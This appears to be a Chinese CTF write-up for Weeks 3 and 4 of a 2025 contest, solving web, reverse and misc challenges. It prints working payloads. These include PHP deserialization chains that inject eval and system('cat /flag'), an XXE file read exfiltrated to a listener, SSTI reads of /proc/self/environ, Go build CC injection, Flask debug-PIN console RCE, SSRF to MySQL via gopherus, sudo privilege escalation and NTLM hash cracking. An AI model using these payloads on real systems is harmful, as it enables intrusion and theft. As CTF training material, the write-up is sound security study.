?CTF2025_week3&week4_WP
WEB
[Week3] 魔术大杂烩
php反序列化
exp
|
payload
eat=O:8:"Wuhuarou":1:{s:8:"Wuhuarou";O:7:"Fentiao":2:{s:7:"Fentiao";O:6:"Baicai":1:{s:6:"Baicai";O:5:"Wanzi":1:{s:5:"Wanzi";O:7:"Xianggu":2:{s:7:"Xianggu";O:7:"Huluobo":1:{s:7:"HuLuoBo";N;}s:9:"Jinzhengu";s:16:"eval($_POST[1]);";}}}s:14:"Hongshufentiao";N;}}&1=system('cat /flag'); |

[Week3] 这又是什么函数
访问/src,得到源码
from flask import Flask,request,render_template |
修改__file__为/flag,然后访问/src
e=exec("global __file__;__file__='/flag'") |

[Week3] 查查忆
XXE,用UTF-7绕过过滤
<?xml version="1.0" encoding="UTF-7"?> |
test.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///f1111llllaa44g"> |
接着在服务器用python起一个http服务给题目访问,接着nc监听test.dtd里的端口获取flag
[Week3] VIP
任意文件读取
/api?template={{.Utils.GetReader "/proc/self/environ"|.Utils.ReadAll}} |
得到API_KEY
qrUt3cA7EyB30rkDNnroMrD9skQ2JEG8zMr |
接着是 go build 环境变量注入RCE
参考链接:Go build 环境变量注入RCE
{"code":"package main\nimport \"C\"\n\nfunc main() {\n println(\"hello cgo\")\n}","env":{"CC":"sh -c 'find / -perm -4000 2>/dev/null > /tmp/123.txt'"}} |
读取/tmp/123.txt得到flag
/api?template={{.Utils.GetReader%20%22/tmp/123.txt%22|.Utils.ReadAll}} |
[Week4] Path to Hero
源码
|
php反序列化
|
payload
HERO=O:5:"Start":2:{s:6:"ishero";O:6:"Mon3tr":1:{s:3:"end";s:16:"eval($_POST[1]);";}s:9:"adventure";N;}&1=system("cat /f*"); |
[Week4] 来getshell 速度!
源码
|
一眼include的无php代码包含RCE特性
|
gzip压缩后上传

没有权限读flag,接着提权
信息收集发现/etc/sudoers能读,在里面发现这个配置
www-data asd.asd.asd = NOPASSWD:ALL |
可以使用sudo提权读取flag
sudo -h asd.asd.asd cat /flag |

[Week4] 这又又是什么函数
访问/src得到源码
from flask import Flask, request, render_template |
简单的pickle反序列化
import pickle |
发送过去后,访问/static/1.txt得到flag
[Week4] 好像什么都能读
flask开启了debug,可以算pin码来RCE
读以下文件
/etc/passwd |
算pin码
#sha1 |

接着去/console路由,需要抓包,然后将host改成127.0.0.1
将算出来的Cookie替换一下即可
RCE
GET /console?__debugger__=yes&cmd=__import__%28%27os%27%29.popen%28%27cat+%2Ff*%27%29.read%28%29&frm=0&s=CVkwficJvGysRxRnVXKz HTTP/1.1 |

[Week4] android or apple


代码审计,可以发现这里存在SSRF
X-VERIFY-CODE-URL: http://127.0.0.1/ |
接着探测端口,发现3306端口开了无密码的mysql,可以未授权执行sql语句
用gopherus.py构造SSRF的请求
python2 gopherus.py --exploit mysql |
接着执行sql语句查看库
show databases; |
结果
information_schema |

接着查ctf_db库的表
use ctf_db;show tables; |
得到flags表
接着查flags表内的数据,得到flag
use ctf_db;select * from flags; |


[Week4] waf?waf!
代码审计发现,中间套了一层转发,转发中间存在waf
接着审计到这里
可以知道只要存在transfer-encoding这个http头,中间转发时都会body的数据当初transfer-encoding:chunked 处理,而flask只有transfer-encoding:chunked时才会做chunked的解析,其他情况都会当初普通的POST处理
因此设置transfer-encoding:1,body部分传正常的POST数据即可,记在数据包尾部多加几行换行
POST /calc HTTP/1.1 |
Re

[Week3] wtf
分析/src.js可以知道是先将flag头异或后,接着tea加密,再异或
分析/div.js可以得到真实的key
K0meji_K0ishi |
最后写脚本逆向

先求出tea的密文
a = [95, 113, 237, 87, 185, 220, 29, 87, 99, 106, 173, 234, 172, 121, 248, 253, 177, 15, 158, 111, 58, 89, 184, 109] |
解密tea
|
Misc
[Week3] 文化木的侦探委托(三)
用winrar修复压缩包,解压得到flag

[Week3] 俱乐部之旅(3) - 与时间对话
零宽得到密码
P@ssW0rd 1s th3 md5 v4lue 0f th3 wOrd "t1me" |
解压后是个.git
git log |

提取出dora,发现文件头是GIF,补全GIF头


根据题目描述的时间,猜测是GIF的帧间隔隐写提取出帧间隔时间
exp
a = ['140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '140', '1250', '1010', '1090', '1050', '550', '950', '1020', '480', '950', '530', '1140', '1010', '1120', '1150', '490', '1040', '1190', '950', '1010', '1040', '550', '950', '1030', '1100', '490', '1000', '970', '510', '820', '1230', '1030', '970', '1080', '1020'] |
[Week3] 布豪有黑客(三)
提取NTLM信息
https://github.com/mlgualtieri/NTLMRawUnHide
rockyou::C3NGH--DESKTOP:91e15fed933eff0c:e20402e8a924e2de7c1e3fd3f949bc38:01010000000000001df551630839dc011473b30c1fc1c20f000000000200160046004c00410047002d005300450052005600450052000100160046004c00410047002d005300450052005600450052000400160046004c00410047002d005300650072007600650072000300160046004c00410047002d00530065007200760065007200070008001df551630839dc0106000400020000000800300030000000000000000100000000200000a6cd8042becda35cc7967ee26857127fac305123020cefe31fcefbfd7ece32d50a001000000000000000000000000000000000000900200063006900660073002f0046004c00410047002d00530045005200560045005200000000000000000000000000 |

根据提示,使用rockyou字典进行爆破
john --wordlist=./rockyou.txt hash.txt |
得到密码
poohkitty13 |

解密流量
找到flag
[Week3] 《关于我穿越到CTF的异世界这档事:Q》
flag1
ZmxhZ3tZMHV |
接着使用strings大法
strings little\ hunter.exe| grep flag1 |
